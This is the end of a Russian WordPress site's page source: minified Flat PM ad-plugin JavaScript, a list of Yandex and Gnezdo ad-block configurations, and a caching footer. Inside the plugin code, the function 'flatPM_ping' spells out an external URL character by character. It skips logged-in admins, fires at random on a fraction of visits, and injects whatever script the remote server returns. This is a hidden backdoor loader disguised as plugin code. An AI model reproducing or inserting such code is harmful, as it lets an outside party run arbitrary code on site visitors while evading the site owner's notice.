0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"80587","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"80562","html":[{"fst":"<div style=\"width: 100%; max-height: 200px; display:inline-block;\">\n<div id=\"yandex_rtb_block_0\"><\/div>\n<script>\n    window.yaContextCb.push(() => {\n      Ya.Context.AdvManager.render({\n        renderTo: 'yandex_rtb_block_0',\n        blockId: 'R-A-2201257-6'\n      }, () => {\n        (function(w, d, c, s, t) {\n          w[c] = w[c] || [];\n          w[c].push(function() {\n            gnezdo.create({\n              tizerId: 334829,\n              containerId: 'yandex_rtb_block_0'\n            });\n          });\n        })(window, document, 'gnezdoAsyncCallbacks');\n      })\n    })\n\n  <\/script>\n<\/div>\n","snd":"<div id='containerId334829'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 334829,\n                containerId: 'containerId334829'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80571","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"80725","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-2201257-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"80727","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-2201257-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"simple":{"position":"1"}},"ID":"80726","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-3 -->\n<div id=\"yandex_rtb_R-A-2201257-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-3',\n    blockId: 'R-A-2201257-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"80728","html":[{"fst":"<!-- Yandex.RTB R-A-2201257-4 -->\n<div id=\"yandex_rtb_R-A-2201257-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-4',\n    blockId: 'R-A-2201257-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"80729","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div id=\"yandex_rtb_R-A-2201257-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2201257-5',\n    blockId: 'R-A-2201257-5'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://rmms66.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование объекта 0/481 объектов с помощью redis
Кэширование страницы с использованием disk: enhanced 
Отложенная загрузка
Кэширование запросов БД 1/146 за 0.246 секунд с использованием disk

Served from: rmms66.ru @ 2023-07-18 12:18:20 by W3 Total Cache
-->